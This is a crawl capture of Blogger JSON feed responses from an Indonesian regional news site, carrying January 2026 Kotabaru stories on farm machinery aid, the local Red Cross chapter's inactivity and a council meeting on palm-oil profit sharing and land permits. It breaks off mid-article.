dilakukan tim Disdikbud, diharapkan seluruh pelajar penerima manfaat dapat segera merasakan dampak dari program unggulan daerah ini guna mendukung kelancaran kegiatan belajar mengajar di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2654737606068878491\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html","title":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s72-c\/IMG-20260120-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=suarabamega25.com&_ss=svgf4not93&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=2cyq&_cb=_dtspv.c
body_size: -285
content:
try{_dtspv.c({"b":"chrome@131"},'2cyq');}catch(e){}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&start-index=17&max-results=1&callback=jQuery111007337397910538501_1768916921142&_=1768916921144
body_size: 3356
content:
// API callback
jQuery111007337397910538501_1768916921142({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-20T21:26:01.330+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=1"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11499"},"openSearch$startIndex":{"$t":"17"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2184876211217989743"},"published":{"$t":"2026-01-14T21:47:00.004+08:00"},"updated":{"$t":"2026-01-14T22:29:30.579+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s1600\/IMG-20260114-WA0017.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s320\/IMG-20260114-WA0017.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Upaya mendorong peningkatan produktivitas pertanian terus dilakukan Pemerintah Kabupaten Kotabaru. Melalui Dinas Pertanian, sinergi bersama Anggota DPRD kembali diwujudkan dengan menyalurkan bantuan alat dan mesin pertanian (alsintan) kepada kelompok tani, bertempat di Balai Benih Unggul (BBU), Desa Sigam, Kecamatan Pulaulaut Sigam, Senin (12\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESekretaris Dinas Pertanian Kotabaru, Kadriannur, SP, menjelaskan bantuan yang disalurkan berupa 4 unit traktor serta 10 unit tangki semprot. Bantuan tersebut diberikan kepada tiga kelompok tani yang dinilai siap mengembangkan usaha pertaniannya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s1600\/IMG-20260114-WA0019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQQOhfrzWMcEzIengt4neQKwvEwhDP5b1dCma0Bz2YWB0BMH2Z-5gBWTxqO3M9D_KpYvdQuVcFE9rSR_gdW2N0MX_VMUCurPhNc3vObzJFD4AItUqp9K0ERnuSB1MU0dKwnxgMsietji0FUDZrVj27jfSDtdJHrfyGTZfQSmcHGHXiDA6LFHly3gSgCGQ\/s320\/IMG-20260114-WA0019.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPoktan Harapan Jaya Desa Sungai Bali, Kecamatan Pulau Sebuku, menerima 1 unit traktor bajak untuk mendukung optimalisasi lahan sawah. Poktan Sejahtera Bersama Desa Sebelimbingan, Kecamatan Pulaulaut Utara, memperoleh 2 unit traktor kecil jenis cultivator guna memperluas area tanam jagung. Sementara itu, Poktan Sejahtera Abadi Bersama Desa Sebelimbingan menerima 1 unit traktor bajak dan 10 tangki semprot untuk menunjang pengembangan tanaman sayuran.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKadriannur menegaskan, bantuan alsintan tersebut merupakan program Kementerian Pertanian Republik Indonesia yang bertujuan meningkatkan Indeks Pertanaman (IP), khususnya pada komoditas padi sawah dan hortikultura. Dengan dukungan peralatan modern, diharapkan petani mampu memperluas lahan garapan serta meningkatkan frekuensi tanam dan panen.\u003C\/p\u003E\u003Cp\u003EAnggota DPRD Kotabaru dari PKS, Hj. Rosidah, mengapresiasi realisasi bantuan alsintan yang merupakan hasil aspirasi masyarakat. Ia berharap bantuan ini dapat dimanfaatkan secara maksimal oleh kelompok tani di Pulau Laut Utara dan Pulau Sebuku, sehingga produksi pertanian meningkat dan kesejahteraan petani semakin baik.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2184876211217989743\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html","title":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s72-c\/IMG-20260114-WA0017.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&callback=jQuery111007337397910538501_1768916921142&_=1768916921143
body_size: 32354
content:
// API callback
jQuery111007337397910538501_1768916921142({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-20T21:26:01.330+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11499"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-334551547851451839"},"published":{"$t":"2026-01-20T19:28:00.004+08:00"},"updated":{"$t":"2026-01-20T21:26:01.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s1234\/IMG-20260120-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1234\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s320\/IMG-20260120-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Inspektur Inspektorat Kotabaru, H. Ahmad Fitriadi F, S.H., M.Hum., CGRE., CGCAE., yang juga menjabat sebagai Pembina Palang Merah Indonesia (PMI) Kabupaten Kotabaru, memberikan tanggapan serius terkait penurunan aktivitas lembaga kemanusiaan tersebut belakangan ini. Beliau menilai PMI Kotabaru seolah sedang mengalami fase \"mati suri\", di tengah meningkatnya kebutuhan masyarakat akan stok darah.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam keterangannya, H. Ahmad Fitriadi mengungkapkan keprihatinannya terhadap kondisi pelayanan darah di Kotabaru. Sebagai seorang pendonor aktif yang terdaftar di Unit Transfusi Darah (UTD) rumah sakit, beliau merasakan langsung adanya perubahan signifikan.\u003C\/p\u003E\u003Cp\u003E\"Saat ini kami melihat kebutuhan darah untuk pasien gawat darurat terus meningkat. Namun, saya melihat PMI Kotabaru kurang 'gereget' belakangan ini. Padahal, dulu PMI sangat aktif dan responsif, bahkan memiliki kerja sama yang sangat baik dengan pihak rumah sakit dalam penyediaan stok darah,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKurang aktifnya PMI berdampak pada pola masyarakat dalam mencari bantuan darah. Fitriadi menyoroti fenomena di mana masyarakat kini lebih banyak mencari donor melalui hubungan personal atau grup WhatsApp (WA) ketimbang melalui lembaga resmi.\u003C\/p\u003E\u003Cp\u003E\"Sekarang lebih banyak hubungan per-personal, lewat grup WA dan sebagainya. Padahal kita punya lembaga yang bagus (PMI). Jika ini dikelola secara optimal, tentu akan sangat membantu masyarakat yang membutuhkan,\" tambahnya.\u003C\/p\u003E\u003Cp\u003ESebagai Pembina PMI Kotabaru, H. Ahmad Fitriadi mengajak seluruh jajaran pengurus dan anggota PMI untuk merapatkan barisan dan melakukan evaluasi internal. Beliau menekankan pentingnya mengembalikan fungsi PMI sesuai Tugas Pokok dan Fungsi (Tusi)-nya.\u003C\/p\u003E\u003Cp\u003E\"Saya berharap PMI bisa tumbuh kembali dan berkibar untuk membantu masyarakat. Saya tidak tahu pasti persoalan apa yang ada di dalam hingga kegiatannya meredup, namun melalui media ini saya meminta kawan-kawan di PMI untuk duduk bersama,\" tegas Fitriadi.\u003C\/p\u003E\u003Cp\u003EBeliau menutup tanggapannya dengan menekankan bahwa musyawarah dan diskusi adalah jalan keluar untuk memperbaiki kinerja PMI Kotabaru ke depan demi kepentingan kemanusiaan di Bumi Saijaan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/334551547851451839\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html","title":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s72-c\/IMG-20260120-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8470755156214843198"},"published":{"$t":"2026-01-20T18:08:00.000+08:00"},"updated":{"$t":"2026-01-20T18:08:16.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s1389\/FB_IMG_1768903374763.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1389\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s320\/FB_IMG_1768903374763.jpg\" width=\"249\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuaraBamega25.com –\u0026nbsp; Dewan Perwakilan Rakyat Daerah (DPRD), menggelar rapat gabungan dengan PT. Minamas Pamukan Estate serta masyarakat Desa Manunggul, Jumat (20\/01). Rapat ini membahas beberapa isu penting yang berkaitan dengan kelangsungan operasional perusahaan perkebunan kelapa sawit di wilayah tersebut, Selasa (20\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWakil Ketua DPRD Kabupaten Kotabaru Awaluddin mengatakan,\"Salah satu topik utama yang dibahas adalah sistem Pola 80-20, yang mengatur pembagian hasil antara perusahaan dan petani. Sistem ini telah lama diterapkan dalam kemitraan antara PT. Minamas Pamukan Estate dan masyarakat setempat. Dalam rapat tersebut, kedua pihak mendiskusikan efektivitas pola pembagian hasil ini serta harapan masyarakat untuk peningkatan kesejahteraan melalui pola kemitraan yang lebih adil dan transparan.\u003C\/p\u003E\u003Cp\u003E\" Selain itu, rapat juga membahas tentang luas lahan yang dikelola perusahaan, dengan penekanan pada keberlanjutan dan pengelolaan yang ramah lingkungan. PT. Minamas Pamukan Estate diminta untuk memberikan informasi yang lebih rinci terkait dengan luas lahan yang sudah digarap dan yang masih dalam proses pengelolaan. Diskusi ini bertujuan untuk memastikan bahwa seluruh wilayah yang dikelola perusahaan sesuai dengan peraturan dan tidak melanggar hak-hak masyarakat lokal.\u003C\/p\u003E\u003Cp\u003ETak kalah penting, rapat ini juga menyinggung masa berlaku Hak Guna Usaha (HGU) yang dijalankan PT. Minamas Pamukan Estate. Masyarakat dan DPRD meminta penjelasan mengenai jangka waktu penggunaan HGU dan bagaimana pengaruhnya terhadap keberlanjutan usaha serta dampaknya terhadap tanah adat atau tanah ulayat masyarakat. Hal ini menjadi isu sensitif, mengingat keberlanjutan penggunaan lahan oleh perusahaan dapat mempengaruhi kehidupan sosial dan ekonomi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EKata Awal,\"Rapat 